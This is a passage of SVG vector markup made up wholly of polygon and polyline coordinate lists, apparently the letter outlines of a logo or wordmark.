			24.526,59.73 24.591,59.74 24.645,59.751 24.693,59.757 24.741,59.767 24.784,59.773 24.51,60.986 		"/>
		<polygon class="st5" points="25.782,58.447 27.269,58.447 27.049,59.746 27.946,59.746 27.752,60.959 26.808,60.932 
			26.292,63.927 26.287,64.034 26.314,64.126 26.368,64.196 26.437,64.254 26.534,64.292 26.641,64.324 26.759,64.346 
			26.888,64.356 27.006,64.351 27.114,64.34 27.21,64.324 27.296,64.303 27.366,64.281 27.414,64.265 27.446,64.254 27.457,64.249 
			27.269,65.247 27.232,65.274 27.194,65.296 27.157,65.317 27.119,65.339 27.081,65.355 27.039,65.371 26.99,65.387 26.942,65.403 
			26.888,65.419 26.835,65.43 26.77,65.441 26.706,65.451 26.636,65.462 26.555,65.473 26.47,65.484 26.378,65.494 25.97,65.494 
			25.756,65.478 25.568,65.457 25.396,65.425 25.251,65.387 25.128,65.339 25.026,65.285 24.934,65.221 24.865,65.151 
			24.811,65.076 24.773,64.985 24.747,64.893 24.73,64.791 24.725,64.679 24.725,64.56 24.741,64.437 24.757,64.303 25.782,58.447 
			25.782,58.447 		"/>
		<polyline class="st9" points="25.782,58.447 27.269,58.447 27.049,59.746 27.946,59.746 27.752,60.959 26.808,60.932 
			26.292,63.927 26.292,63.927 26.287,64.034 26.314,64.126 26.368,64.196 26.437,64.254 26.534,64.292 26.641,64.324 
			26.759,64.346 26.888,64.356 26.888,64.356 27.006,64.351 27.114,64.34 27.21,64.324 27.296,64.303 27.366,64.281 27.414,64.265 
			27.446,64.254 27.457,64.249 27.269,65.247 27.269,65.247 27.232,65.274 27.194,65.296 27.157,65.317 27.119,65.339 
			27.081,65.355 27.039,65.371 26.99,65.387 26.942,65.403 26.888,65.419 26.835,65.43 26.77,65.441 26.706,65.451 26.636,65.462 
			26.555,65.473 26.47,65.484 26.378,65.494 25.97,65.494 25.97,65.494 25.756,65.478 25.568,65.457 25.396,65.425 25.251,65.387 
			25.128,65.339 25.026,65.285 24.934,65.221 24.865,65.151 24.811,65.076 24.773,64.985 24.747,64.893 24.73,64.791 24.725,64.679 
			24.725,64.56 24.741,64.437 24.757,64.303 25.782,58.447 		"/>
		<polygon class="st5" points="29.132,62.982 29.116,63.074 29.11,63.17 29.121,63.272 29.143,63.374 29.18,63.476 29.223,63.573 
			29.282,63.675 29.347,63.766 29.422,63.857 29.502,63.938 29.588,64.018 29.685,64.083 29.781,64.142 29.889,64.19 29.996,64.228 
			30.103,64.249 30.243,64.271 30.377,64.287 30.517,64.303 30.656,64.314 30.796,64.319 30.941,64.319 31.08,64.314 31.225,64.303 
			31.37,64.281 31.515,64.254 31.665,64.222 31.81,64.174 31.961,64.115 32.116,64.051 32.267,63.965 32.422,63.873 32.207,65.194 
			32.122,65.237 32.036,65.28 31.95,65.312 31.869,65.344 31.789,65.371 31.703,65.398 31.617,65.419 31.526,65.435 31.429,65.451 
			31.322,65.462 31.209,65.473 31.086,65.484 30.946,65.489 30.801,65.489 30.635,65.494 30.458,65.494 30.195,65.489 
			29.926,65.462 29.658,65.425 29.389,65.36 29.127,65.28 28.874,65.178 28.633,65.044 28.407,64.888 28.198,64.705 28.015,64.485 
			27.86,64.238 27.731,63.954 27.64,63.637 27.581,63.278 27.564,62.88 27.591,62.44 27.613,62.269 27.645,62.07 27.688,61.861 
			27.747,61.635 27.828,61.404 27.924,61.174 28.048,60.937 28.198,60.712 28.37,60.497 28.579,60.293 28.815,60.111 29.084,59.95 
			29.395,59.816 29.744,59.719 30.13,59.655 30.565,59.633 30.774,59.638 30.994,59.66 31.214,59.697 31.435,59.751 31.649,59.832 
			31.859,59.928 32.052,60.057 32.229,60.207 32.39,60.39 32.524,60.605 32.632,60.852 32.707,61.136 32.75,61.458 32.755,61.823 
			32.717,62.231 32.637,62.682 32.61,63.009 28.697,63.009 28.944,61.952 31.295,61.952 31.306,61.818 31.3,61.689 31.29,61.571 
			31.268,61.463 31.231,61.361 31.193,61.27 31.139,61.19 31.086,61.114 31.021,61.05 30.952,60.996 30.871,60.948 30.79,60.905 
			30.705,60.873 30.619,60.852 30.527,60.835 30.431,60.825 30.329,60.83 30.232,60.846 30.141,60.868 30.05,60.9 29.958,60.943 
			29.878,60.991 29.797,61.05 29.728,61.114 29.658,61.19 29.593,61.27 29.534,61.356 29.486,61.447 29.438,61.544 29.4,61.651 
			29.368,61.759 29.347,61.871 29.132,62.982 29.132,62.982 		"/>
		<polyline class="st9" points="29.132,62.982 29.132,62.982 29.116,63.074 29.11,63.17 29.121,63.272 29.143,63.374 29.18,63.476 
			29.223,63.573 29.282,63.675 29.347,63.766 29.422,63.857 29.502,63.938 29.588,64.018 29.685,64.083 29.781,64.142 29.889,64.19 
			29.996,64.228 30.103,64.249 30.103,64.249 30.243,64.271 30.377,64.287 30.517,64.303 30.656,64.314 30.796,64.319 
			30.941,64.319 31.08,64.314 31.225,64.303 31.37,64.281 31.515,64.254 31.665,64.222 31.81,64.174 31.961,64.115 32.116,64.051 
			32.267,63.965 32.422,63.873 32.207,65.194 32.207,65.194 32.122,65.237 32.036,65.28 31.95,65.312 31.869,65.344 31.789,65.371 
			31.703,65.398 31.617,65.419 31.526,65.435 31.429,65.451 31.322,65.462 31.209,65.473 31.086,65.484 30.946,65.489 
			30.801,65.489 30.635,65.494 30.458,65.494 30.458,65.494 30.195,65.489 29.926,65.462 29.658,65.425 29.389,65.36 29.127,65.28 
			28.874,65.178 28.633,65.044 28.407,64.888 28.198,64.705 28.015,64.485 27.86,64.238 27.731,63.954 27.64,63.637 27.581,63.278 
			27.564,62.88 27.591,62.44 27.591,62.44 27.613,62.269 27.645,62.07 27.688,61.861 27.747,61.635 27.828,61.404 27.924,61.174 
			28.048,60.937 28.198,60.712 28.37,60.497 28.579,60.293 28.815,60.111 29.084,59.95 29.395,59.816 29.744,59.719 30.13,59.655 
			30.565,59.633 30.565,59.633 30.774,59.638 30.994,59.66 31.214,59.697 31.435,59.751 31.649,59.832 31.859,59.928 32.052,60.057 
			32.229,60.207 32.39,60.39 32.524,60.605 32.632,60.852 32.707,61.136 32.75,61.458 32.755,61.823 32.717,62.231 32.637,62.682 
			32.61,63.009 28.697,63.009 28.944,61.952 31.295,61.952 31.295,61.952 31.306,61.818 31.3,61.689 31.29,61.571 31.268,61.463 
			31.231,61.361 31.193,61.27 31.139,61.19 31.086,61.114 31.021,61.05 30.952,60.996 30.871,60.948 30.79,60.905 30.705,60.873 
			30.619,60.852 30.527,60.835 30.431,60.825 30.431,60.825 30.329,60.83 30.232,60.846 30.141,60.868 30.05,60.9 29.958,60.943 
			29.878,60.991 29.797,61.05 29.728,61.114 29.658,61.19 29.593,61.27 29.534,61.356 29.486,61.447 29.438,61.544 29.4,61.651 
			29.368,61.759 29.347,61.871 29.132,62.982 		"/>
		<polygon class="st5" points="41.934,60.068 41.864,60.03 41.794,59.998 41.719,59.96 41.638,59.923 41.558,59.891 41.467,59.858 
			41.375,59.826 41.279,59.794 41.177,59.767 41.075,59.746 40.962,59.724 40.849,59.708 40.726,59.697 40.602,59.687 
			40.474,59.687 40.339,59.687 40.205,59.687 40.066,59.697 39.921,59.714 39.77,59.74 39.62,59.783 39.47,59.842 39.32,59.918 
			39.169,60.014 39.024,60.132 38.885,60.272 38.751,60.444 38.622,60.642 38.504,60.878 38.391,61.147 38.289,61.447 
			38.203,61.791 38.171,61.984 38.149,62.172 38.139,62.36 38.144,62.542 38.16,62.725 38.198,62.897 38.246,63.058 38.305,63.219 
			38.386,63.363 38.482,63.503 38.595,63.627 38.724,63.739 38.869,63.836 39.035,63.916 39.218,63.986 39.422,64.034 
			39.491,64.051 39.572,64.067 39.668,64.077 39.776,64.088 39.894,64.099 40.017,64.099 40.152,64.099 40.286,64.088 
			40.425,64.072 40.565,64.045 40.699,64.008 40.833,63.965 40.967,63.906 41.091,63.836 41.204,63.75 41.311,63.653 41.069,65.087 
			41.037,65.113 41.005,65.146 40.962,65.183 40.914,65.215 40.855,65.258 40.78,65.296 40.694,65.333 40.597,65.366 40.474,65.403 
			40.334,65.43 40.173,65.451 39.985,65.473 39.776,65.484 39.534,65.489 39.261,65.484 38.96,65.468 38.713,65.441 38.466,65.387 
			38.219,65.307 37.972,65.199 37.736,65.07 37.511,64.909 37.296,64.722 37.097,64.507 36.92,64.265 36.77,63.997 36.641,63.696 
			36.544,63.369 36.48,63.009 36.459,62.628 36.469,62.209 36.528,61.764 36.571,61.544 36.62,61.329 36.673,61.12 36.727,60.921 
			36.786,60.733 36.856,60.546 36.926,60.368 37.001,60.202 37.081,60.036 37.162,59.88 37.253,59.73 37.35,59.59 37.446,59.456 
			37.554,59.327 37.661,59.209 37.774,59.096 37.897,58.989 38.021,58.887 38.149,58.796 38.284,58.71 38.429,58.629 38.573,58.56 
			38.724,58.495 38.879,58.436 39.046,58.382 39.212,58.339 39.384,58.302 39.566,58.27 39.749,58.243 39.942,58.221 40.135,58.211 
			40.339,58.205 40.511,58.211 40.678,58.221 40.839,58.237 41,58.259 41.15,58.28 41.295,58.313 41.434,58.339 41.563,58.372 
			41.687,58.404 41.794,58.436 41.896,58.468 41.982,58.5 42.057,58.527 42.121,58.549 42.17,58.57 42.202,58.581 41.934,60.068 
			41.934,60.068 		"/>
		<polyline class="st9" points="41.934,60.068 41.934,60.068 41.864,60.03 41.794,59.998 41.719,59.96 41.638,59.923 41.558,59.891 
			41.467,59.858 41.375,59.826 41.279,59.794 41.177,59.767 41.075,59.746 40.962,59.724 40.849,59.708 40.726,59.697 
			40.602,59.687 40.474,59.687 40.339,59.687 40.339,59.687 40.205,59.687 40.066,59.697 39.921,59.714 39.77,59.74 39.62,59.783 
			39.47,59.842 39.32,59.918 39.169,60.014 39.024,60.132 38.885,60.272 38.751,60.444 38.622,60.642 38.504,60.878 38.391,61.147 
			38.289,61.447 38.203,61.791 38.203,61.791 38.171,61.984 38.149,62.172 38.139,62.36 38.144,62.542 38.16,62.725 38.198,62.897 
			38.246,63.058 38.305,63.219 38.386,63.363 38.482,63.503 38.595,63.627 38.724,63.739 38.869,63.836 39.035,63.916 
			39.218,63.986 39.422,64.034 39.422,64.034 39.491,64.051 39.572,64.067 39.668,64.077 39.776,64.088 39.894,64.099 
			40.017,64.099 40.152,64.099 40.286,64.088 40.425,64.072 40.565,64.045 40.699,64.008 40.833,63.965 40.967,63.906 
			41.091,63.836 41.204,63.75 41.311,63.653 41.069,65.087 41.069,65.087 41.037,65.113 41.005,65.146 40.962,65.183 40.914,65.215 
			40.855,65.258 40.78,65.296 40.694,65.333 40.597,65.366 40.474,65.403 40.334,65.43 40.173,65.451 39.985,65.473 39.776,65.484 
			39.534,65.489 39.261,65.484 38.96,65.468 38.96,65.468 38.713,65.441 38.466,65.387 38.219,65.307 37.972,65.199 37.736,65.07 
			37.511,64.909 37.296,64.722 37.097,64.507 36.92,64.265 36.77,63.997 36.641,63.696 36.544,63.369 36.48,63.009 36.459,62.628 
			36.469,62.209 36.528,61.764 36.528,61.764 36.571,61.544 36.62,61.329 36.673,61.12 36.727,60.921 36.786,60.733 36.856,60.546 
			36.926,60.368 37.001,60.202 37.081,60.036 37.162,59.88 37.253,59.73 37.35,59.59 37.446,59.456 37.554,59.327 37.661,59.209 
			37.774,59.096 37.897,58.989 38.021,58.887 38.149,58.796 38.284,58.71 38.429,58.629 38.573,58.56 38.724,58.495 38.879,58.436 
			39.046,58.382 39.212,58.339 39.384,58.302 39.566,58.27 39.749,58.243 39.942,58.221 40.135,58.211 40.339,58.205 40.339,58.205 
			40.511,58.211 40.678,58.221 40.839,58.237 41,58.259 41.15,58.28 41.295,58.313 41.434,58.339 41.563,58.372 41.687,58.404 
			41.794,58.436 41.896,58.468 41.982,58.5 42.057,58.527 42.121,58.549 42.17,58.57 42.202,58.581 41.934,60.068 		"/>
		<polygon class="st5" points="55.149,65.494 53.662,65.494 53.769,64.899 53.769,64.845 53.683,64.952 53.592,65.049 
			53.501,65.135 53.404,65.21 53.307,65.28 53.211,65.339 53.114,65.387 53.012,65.435 52.91,65.473 52.808,65.5 52.706,65.527 
			52.599,65.543 52.492,65.559 52.39,65.57 52.282,65.575 52.175,65.575 51.896,65.553 51.638,65.494 51.402,65.403 51.187,65.28 
			50.994,65.124 50.822,64.942 50.672,64.743 50.543,64.518 50.436,64.276 50.35,64.024 50.291,63.761 50.248,63.487 50.232,63.213 
			50.237,62.934 50.264,62.66 50.312,62.387 50.393,62.07 50.49,61.769 50.602,61.496 50.736,61.238 50.876,60.996 51.037,60.782 
			51.203,60.588 51.381,60.411 51.568,60.256 51.767,60.121 51.971,60.003 52.175,59.912 52.39,59.837 52.604,59.789 52.819,59.757 
			53.039,59.746 53.195,59.751 53.345,59.767 53.485,59.794 53.613,59.832 53.737,59.875 53.844,59.923 53.952,59.982 
			54.048,60.041 54.134,60.105 54.215,60.175 54.284,60.245 54.349,60.315 54.403,60.384 54.451,60.454 54.494,60.519 
			54.526,60.583 54.526,60.583 54.902,58.474 56.362,58.474 55.149,65.494 55.149,65.494 		"/>
		<polyline class="st9" points="55.149,65.494 53.662,65.494 53.769,64.899 53.769,64.845 53.769,64.845 53.683,64.952 
			53.592,65.049 53.501,65.135 53.404,65.21 53.307,65.28 53.211,65.339 53.114,65.387 53.012,65.435 52.91,65.473 52.808,65.5 
			52.706,65.527 52.599,65.543 52.492,65.559 52.39,65.57 52.282,65.575 52.175,65.575 52.175,65.575 51.896,65.553 51.638,65.494 
			51.402,65.403 51.187,65.28 50.994,65.124 50.822,64.942 50.672,64.743 50.543,64.518 50.436,64.276 50.35,64.024 50.291,63.761 
			50.248,63.487 50.232,63.213 50.237,62.934 50.264,62.66 50.312,62.387 50.312,62.387 50.393,62.07 50.49,61.769 50.602,61.496 
			50.736,61.238 50.876,60.996 51.037,60.782 51.203,60.588 51.381,60.411 51.568,60.256 51.767,60.121 51.971,60.003 
			52.175,59.912 52.39,59.837 52.604,59.789 52.819,59.757 53.039,59.746 53.039,59.746 53.195,59.751 53.345,59.767 53.485,59.794 
			53.613,59.832 53.737,59.875 53.844,59.923 53.952,59.982 54.048,60.041 54.134,60.105 54.215,60.175 54.284,60.245 
			54.349,60.315 54.403,60.384 54.451,60.454 54.494,60.519 54.526,60.583 54.526,60.583 54.902,58.474 56.362,58.474 
			55.149,65.494 		"/>
		<polygon class="st7" points="52.717,64.196 52.867,64.185 53.007,64.153 53.136,64.115 53.259,64.056 53.372,63.992 
			53.479,63.911 53.581,63.82 53.673,63.723 53.753,63.616 53.828,63.498 53.898,63.374 53.957,63.245 54.011,63.111 54.054,62.972 
			54.091,62.827 54.118,62.682 54.145,62.531 54.161,62.376 54.161,62.231 54.156,62.081 54.14,61.941 54.118,61.807 54.08,61.678 
			54.038,61.555 53.984,61.447 53.919,61.345 53.85,61.259 53.769,61.184 53.678,61.12 53.581,61.077 53.479,61.05 53.367,61.039 
			53.222,61.05 53.088,61.072 52.964,61.114 52.841,61.168 52.733,61.238 52.626,61.324 52.535,61.415 52.443,61.517 52.363,61.635 
			52.288,61.759 52.218,61.887 52.159,62.027 52.105,62.172 52.062,62.317 52.019,62.472 51.987,62.628 51.96,62.864 51.971,63.122 
			52.009,63.385 52.078,63.637 52.186,63.857 52.325,64.034 52.502,64.153 52.717,64.196 52.717,64.196 		"/>
		<polygon class="st5" points="19.755,64.303 19.54,65.494 18.187,65.494 18.225,65.274 18.252,65.076 18.273,64.925 18.295,64.845 
			18.22,64.931 18.134,65.017 18.032,65.097 17.919,65.172 17.79,65.247 17.656,65.312 17.516,65.376 17.371,65.43 17.216,65.478 
			17.06,65.516 16.904,65.548 16.743,65.57 16.588,65.58 16.432,65.586 16.282,65.57 16.137,65.548 15.949,65.5 15.777,65.446 
			15.627,65.376 15.493,65.296 15.375,65.21 15.267,65.113 15.182,65.011 15.106,64.904 15.042,64.791 14.988,64.673 14.945,64.555 
			14.913,64.437 14.892,64.314 14.876,64.19 14.865,64.072 14.865,63.954 14.881,63.745 14.913,63.546 14.967,63.358 15.037,63.176 
			15.122,63.004 15.219,62.848 15.332,62.698 15.461,62.564 15.595,62.44 15.745,62.328 15.901,62.226 16.062,62.14 16.233,62.065 
			16.411,62.005 16.593,61.957 16.781,61.925 16.792,61.925 16.819,61.92 16.856,61.914 16.915,61.909 16.98,61.898 17.055,61.893 
			17.135,61.882 17.227,61.871 17.318,61.861 17.409,61.85 17.506,61.844 17.592,61.834 17.677,61.828 17.758,61.823 17.833,61.818 
			17.892,61.818 18.016,61.818 18.144,61.823 18.262,61.828 18.381,61.828 18.477,61.834 18.552,61.839 18.606,61.844 
			18.622,61.844 18.633,61.807 18.665,61.71 18.692,61.598 18.703,61.496 18.681,61.378 18.633,61.27 18.568,61.174 18.483,61.093 
			18.381,61.023 18.268,60.975 18.139,60.943 17.999,60.932 17.849,60.927 17.688,60.921 17.522,60.921 17.35,60.927 17.173,60.937 
			17.001,60.953 16.829,60.97 16.663,60.991 16.502,61.012 16.346,61.039 16.207,61.066 16.078,61.093 15.96,61.125 15.863,61.157 
			15.788,61.195 15.729,61.227 16.11,59.934 16.228,59.885 16.346,59.842 16.475,59.805 16.604,59.778 16.733,59.751 16.872,59.73 
			17.012,59.708 17.157,59.697 17.307,59.687 17.463,59.681 17.624,59.676 17.79,59.676 17.962,59.676 18.139,59.676 18.327,59.681 
			18.515,59.687 18.665,59.697 18.826,59.724 18.992,59.762 19.164,59.81 19.331,59.875 19.492,59.95 19.653,60.041 19.803,60.143 
			19.937,60.261 20.055,60.39 20.163,60.535 20.243,60.696 20.297,60.868 20.329,61.05 20.329,61.254 20.297,61.469 19.755,64.303 
			19.755,64.303 		"/>
		<polyline class="st9" points="19.755,64.303 19.54,65.494 18.187,65.494 18.187,65.494 18.225,65.274 18.252,65.076 
			18.273,64.925 18.295,64.845 18.295,64.845 18.22,64.931 18.134,65.017 18.032,65.097 17.919,65.172 17.79,65.247 17.656,65.312 
			17.516,65.376 17.371,65.43 17.216,65.478 17.06,65.516 16.904,65.548 16.743,65.57 16.588,65.58 16.432,65.586 16.282,65.57 
			16.137,65.548 16.137,65.548 15.949,65.5 15.777,65.446 15.627,65.376 15.493,65.296 15.375,65.21 15.267,65.113 15.182,65.011 
			15.106,64.904 15.042,64.791 14.988,64.673 14.945,64.555 14.913,64.437 14.892,64.314 14.876,64.19 14.865,64.072 14.865,63.954 
			14.865,63.954 14.881,63.745 14.913,63.546 14.967,63.358 15.037,63.176 15.122,63.004 15.219,62.848 15.332,62.698 
			15.461,62.564 15.595,62.44 15.745,62.328 15.901,62.226 16.062,62.14 16.233,62.065 16.411,62.005 16.593,61.957 16.781,61.925 
			16.781,61.925 16.792,61.925 16.819,61.92 16.856,61.914 16.915,61.909 16.98,61.898 17.055,61.893 17.135,61.882 17.227,61.871 
			17.318,61.861 17.409,61.85 17.506,61.844 17.592,61.834 17.677,61.828 17.758,61.823 17.833,61.818 17.892,61.818 17.892,61.818 
			18.016,61.818 18.144,61.823 18.262,61.828 18.381,61.828 18.477,61.834 18.552,61.839 18.606,61.844 18.622,61.844 
			18.622,61.844 18.633,61.807 18.665,61.71 18.692,61.598 18.703,61.496 18.703,61.496 18.681,61.378 18.633,61.27 18.568,61.174 
			18.483,61.093 18.381,61.023 18.268,60.975 18.139,60.943 17.999,60.932 17.999,60.932 17.849,60.927 17.688,60.921 
			17.522,60.921 17.35,60.927 17.173,60.937 17.001,60.953 16.829,60.97 16.663,60.991 16.502,61.012 16.346,61.039 16.207,61.066 
			16.078,61.093 15.96,61.125 15.863,61.157 15.788,61.195 15.729,61.227 16.11,59.934 16.11,59.934 16.228,59.885 16.346,59.842 
			16.475,59.805 16.604,59.778 16.733,59.751 16.872,59.73 17.012,59.708 17.157,59.697 17.307,59.687 17.463,59.681 17.624,59.676 
			17.79,59.676 17.962,59.676 18.139,59.676 18.327,59.681 18.515,59.687 18.515,59.687 18.665,59.697 18.826,59.724 18.992,59.762 
			19.164,59.81 19.331,59.875 19.492,59.95 19.653,60.041 19.803,60.143 19.937,60.261 20.055,60.39 20.163,60.535 20.243,60.696 
			20.297,60.868 20.329,61.05 20.329,61.254 20.297,61.469 19.755,64.303 		"/>
		<polygon class="st8" points="18.461,62.902 18.456,62.875 18.434,62.848 18.402,62.832 18.348,62.821 18.289,62.811 18.22,62.805 
			18.139,62.805 18.058,62.805 17.973,62.811 17.881,62.821 17.795,62.832 17.71,62.843 17.629,62.854 17.554,62.87 17.49,62.886 
			17.431,62.902 17.393,62.913 17.35,62.929 17.291,62.95 17.232,62.977 17.162,63.009 17.092,63.047 17.017,63.084 16.947,63.127 
			16.872,63.181 16.803,63.235 16.738,63.299 16.679,63.363 16.625,63.433 16.588,63.508 16.556,63.594 16.539,63.68 16.534,63.863 
			16.561,64.008 16.615,64.115 16.684,64.196 16.765,64.249 16.856,64.281 16.942,64.297 17.028,64.303 17.189,64.297 
			17.334,64.281 17.474,64.26 17.597,64.228 17.704,64.19 17.806,64.142 17.897,64.094 17.978,64.034 18.048,63.981 18.112,63.916 
			18.166,63.857 18.209,63.793 18.246,63.728 18.279,63.664 18.305,63.605 18.322,63.546 18.364,63.39 18.402,63.213 18.434,63.041 
			18.461,62.902 18.461,62.902 		"/>
		<polygon class="st5" points="8.461,65.494 7.001,65.494 8.22,58.447 10.759,58.447 11,62.628 12.755,58.447 15.407,58.447 
			14.162,65.494 12.702,65.494 13.625,60.229 13.566,60.229 11.381,65.494 9.733,65.494 9.723,65.274 9.685,64.689 9.637,63.857 
			9.583,62.902 9.529,61.941 9.481,61.098 9.444,60.486 9.433,60.229 9.417,60.229 9.384,60.229 9.352,60.229 9.352,60.229 
			8.461,65.494 8.461,65.494 		"/>
		<polyline class="st9" points="8.461,65.494 7.001,65.494 8.22,58.447 10.759,58.447 11,62.628 12.755,58.447 15.407,58.447 
			14.162,65.494 12.702,65.494 13.625,60.229 13.566,60.229 11.381,65.494 9.733,65.494 9.733,65.494 9.723,65.274 9.685,64.689 
			9.637,63.857 9.583,62.902 9.529,61.941 9.481,61.098 9.444,60.486 9.433,60.229 9.433,60.229 9.417,60.229 9.384,60.229 
			9.352,60.229 9.352,60.229 8.461,65.494 		"/>
		<polygon class="st5" points="46.394,64.303 46.174,65.494 44.827,65.494 44.838,65.274 44.843,65.081 44.843,64.936 
			44.854,64.872 44.784,64.952 44.703,65.033 44.607,65.108 44.499,65.183 44.387,65.253 44.258,65.317 44.124,65.382 
			43.989,65.435 43.844,65.478 43.694,65.521 43.544,65.548 43.394,65.57 43.238,65.58 43.088,65.586 42.943,65.57 42.798,65.548 
			42.604,65.5 42.433,65.446 42.282,65.376 42.143,65.296 42.025,65.21 41.923,65.113 41.837,65.011 41.762,64.904 41.697,64.791 
			41.649,64.673 41.606,64.555 41.579,64.437 41.558,64.314 41.542,64.19 41.531,64.072 41.531,63.954 41.542,63.745 41.574,63.546 
			41.622,63.358 41.692,63.176 41.773,63.004 41.875,62.848 41.987,62.698 42.111,62.564 42.25,62.44 42.395,62.328 42.551,62.226 
			42.717,62.14 42.884,62.065 43.061,62.005 43.238,61.957 43.42,61.925 43.431,61.925 43.458,61.92 43.496,61.914 43.549,61.909 
			43.619,61.898 43.694,61.893 43.775,61.882 43.861,61.871 43.952,61.861 44.048,61.85 44.14,61.844 44.231,61.834 44.317,61.828 
			44.392,61.823 44.467,61.818 44.526,61.818 44.655,61.818 44.784,61.823 44.907,61.828 45.025,61.828 45.127,61.834 
			45.213,61.839 45.262,61.844 45.283,61.844 45.294,61.807 45.31,61.71 45.326,61.598 45.337,61.496 45.315,61.378 45.272,61.27 
			45.202,61.174 45.122,61.093 45.025,61.023 44.913,60.975 44.795,60.943 44.666,60.932 44.515,60.927 44.354,60.921 
			44.188,60.921 44.016,60.927 43.839,60.937 43.667,60.953 43.496,60.97 43.329,60.991 43.168,61.012 43.012,61.039 42.873,61.066 
			42.744,61.093 42.626,61.125 42.529,61.157 42.454,61.195 42.395,61.227 42.771,59.934 42.889,59.885 43.012,59.842 
			43.136,59.805 43.265,59.778 43.399,59.751 43.533,59.73 43.673,59.708 43.818,59.697 43.968,59.687 44.124,59.681 44.279,59.676 
			44.446,59.676 44.612,59.676 44.784,59.676 44.966,59.681 45.149,59.687 45.299,59.697 45.46,59.724 45.626,59.762 45.798,59.81 
			45.965,59.875 46.131,59.95 46.292,60.041 46.442,60.143 46.577,60.261 46.7,60.39 46.807,60.535 46.888,60.696 46.947,60.868 
			46.985,61.05 46.985,61.254 46.958,61.469 46.394,64.303 46.394,64.303 		"/>
		<polygon class="st5" points="46.174,65.532 46.206,65.5 46.426,64.308 46.362,64.297 46.142,65.489 46.174,65.457 46.174,65.532 
			46.201,65.527 46.206,65.5 46.174,65.532 46.174,65.532 		"/>
		<polygon class="st5" points="44.795,65.494 44.827,65.532 46.174,65.532 46.174,65.457 44.827,65.457 44.859,65.494 
			44.795,65.494 44.789,65.532 44.827,65.532 44.795,65.494 44.795,65.494 		"/>
		<polygon class="st5" points="44.88,64.893 44.832,64.85 44.811,64.936 44.805,65.081 44.805,65.274 44.795,65.494 44.859,65.494 
			44.87,65.274 44.88,65.081 44.875,64.936 44.875,64.893 44.827,64.85 44.88,64.893 44.88,64.893 		"/>
		<polygon class="st5" points="42.792,65.58 42.792,65.58 42.943,65.602 43.088,65.618 43.238,65.613 43.394,65.602 43.549,65.58 
			43.7,65.553 43.85,65.51 44,65.468 44.134,65.414 44.274,65.349 44.403,65.285 44.515,65.21 44.628,65.135 44.725,65.06 
			44.811,64.974 44.88,64.893 44.827,64.85 44.757,64.931 44.682,65.006 44.585,65.081 44.483,65.156 44.371,65.221 44.242,65.285 
			44.113,65.349 43.979,65.403 43.839,65.446 43.689,65.489 43.538,65.516 43.394,65.537 43.238,65.548 43.088,65.553 
			42.943,65.537 42.803,65.516 42.803,65.516 42.792,65.58 42.792,65.58 		"/>
		<polygon class="st5" points="41.493,63.954 41.493,63.954 41.499,64.072 41.51,64.19 41.526,64.319 41.547,64.442 41.574,64.56 
			41.617,64.684 41.665,64.807 41.735,64.92 41.81,65.033 41.896,65.135 42.003,65.237 42.127,65.323 42.266,65.409 42.422,65.478 
			42.599,65.532 42.792,65.58 42.803,65.516 42.61,65.468 42.444,65.414 42.299,65.344 42.159,65.269 42.046,65.183 41.95,65.092 
			41.864,64.99 41.789,64.888 41.73,64.775 41.681,64.662 41.638,64.55 41.612,64.432 41.59,64.308 41.574,64.19 41.563,64.072 
			41.569,63.954 41.569,63.954 41.493,63.954 41.493,63.954 		"/>
		<polygon class="st5" points="43.42,61.893 43.42,61.893 43.233,61.925 43.05,61.973 42.873,62.032 42.701,62.107 42.535,62.193 
			42.374,62.301 42.229,62.413 42.089,62.542 41.96,62.676 41.848,62.827 41.74,62.988 41.66,63.165 41.59,63.347 41.542,63.541 
			41.51,63.745 41.493,63.954 41.569,63.954 41.574,63.745 41.606,63.551 41.654,63.369 41.724,63.186 41.805,63.02 41.901,62.87 
			42.014,62.719 42.132,62.585 42.272,62.467 42.417,62.354 42.567,62.258 42.733,62.172 42.894,62.097 43.072,62.038 
			43.243,61.989 43.42,61.957 43.42,61.957 43.42,61.893 43.42,61.893 		"/>
		<polygon class="st5" points="44.526,61.78 44.526,61.78 44.467,61.78 44.392,61.791 44.317,61.796 44.231,61.802 44.14,61.812 
			44.048,61.818 43.952,61.828 43.861,61.839 43.775,61.85 43.694,61.861 43.619,61.866 43.549,61.877 43.496,61.882 43.453,61.887 
			43.431,61.893 43.42,61.893 43.42,61.957 43.431,61.957 43.463,61.952 43.496,61.946 43.549,61.941 43.619,61.93 43.694,61.925 
			43.775,61.914 43.861,61.904 43.952,61.893 44.048,61.882 44.14,61.877 44.231,61.866 44.317,61.861 44.392,61.855 44.467,61.855 
			44.526,61.855 44.526,61.855 44.526,61.78 44.526,61.78 		"/>
		<polygon class="st5" points="45.251,61.839 45.283,61.812 45.262,61.812 45.213,61.807 45.127,61.802 45.025,61.791 
			44.907,61.791 44.784,61.791 44.655,61.78 44.526,61.78 44.526,61.855 44.655,61.855 44.784,61.855 44.907,61.866 45.025,61.866 
			45.127,61.866 45.213,61.871 45.262,61.877 45.283,61.877 45.315,61.85 45.283,61.877 45.31,61.882 45.315,61.85 45.251,61.839 
			45.251,61.839 		"/>
		<polygon class="st5" points="45.304,61.496 45.299,61.496 45.294,61.598 45.278,61.705 45.262,61.802 45.251,61.839 45.315,61.85 
			45.326,61.812 45.342,61.716 45.358,61.598 45.374,61.496 45.369,61.496 45.304,61.496 45.304,61.496 		"/>
		<polygon class="st5" points="44.666,60.964 44.666,60.97 44.789,60.975 44.902,61.007 45.009,61.055 45.1,61.12 45.176,61.195 
			45.24,61.286 45.283,61.383 45.304,61.496 45.369,61.496 45.347,61.372 45.304,61.254 45.229,61.152 45.143,61.066 45.042,60.991 
			44.923,60.943 44.8,60.91 44.666,60.894 44.666,60.9 44.666,60.964 44.666,60.964 		"/>
		<polygon class="st5" points="42.363,61.222 42.417,61.254 42.47,61.227 42.54,61.19 42.631,61.157 42.749,61.125 42.878,61.098 
			43.018,61.072 43.174,61.045 43.329,61.023 43.496,61.002 43.667,60.986 43.839,60.97 44.016,60.959 44.188,60.959 44.354,60.959 
			44.515,60.959 44.666,60.964 44.666,60.9 44.515,60.894 44.354,60.884 44.188,60.884 44.016,60.894 43.839,60.905 43.667,60.921 
			43.496,60.937 43.329,60.959 43.163,60.98 43.007,61.007 42.868,61.034 42.739,61.061 42.621,61.093 42.519,61.125 42.438,61.163 
			42.374,61.2 42.427,61.233 42.363,61.222 42.363,61.222 		"/>
		<polygon class="st5" points="42.76,59.901 42.739,59.928 42.363,61.222 42.427,61.233 42.803,59.939 42.782,59.966 42.76,59.901 
			42.744,59.907 42.739,59.928 42.76,59.901 42.76,59.901 		"/>
